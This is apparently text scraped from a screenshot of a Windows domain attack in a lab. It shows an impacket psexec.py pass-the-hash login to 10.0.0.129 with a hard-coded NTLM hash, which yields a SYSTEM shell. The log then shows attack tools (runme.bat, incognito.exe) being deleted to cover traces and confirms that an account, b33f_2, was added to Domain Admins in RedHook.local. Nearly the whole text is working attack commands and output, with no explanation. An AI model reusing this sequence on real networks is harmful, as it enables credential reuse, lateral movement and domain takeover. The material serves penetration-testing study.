 b33f@CanHazShells ~/Tools/impacket# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1
645ce61871a4fdd7b7 TemplateAdmin@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 5678/SMB-Proxy...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file TmcvQnpO.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service mlpu on 10.0.0.129.....
[*] Starting service mlpu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..
C:\Windows>del runme.bat
C:\Windows>del incognito.exe
C:\Windows>net user b33f_2 /domain
The request will be processed at a domain controller for domain RedHook.local.
User name                    b33f_2
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            31/01/2016 08:32:39
Password expires             13/03/2016 08:32:39
Password changeable          01/02/2016 08:32:39
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.
安全先师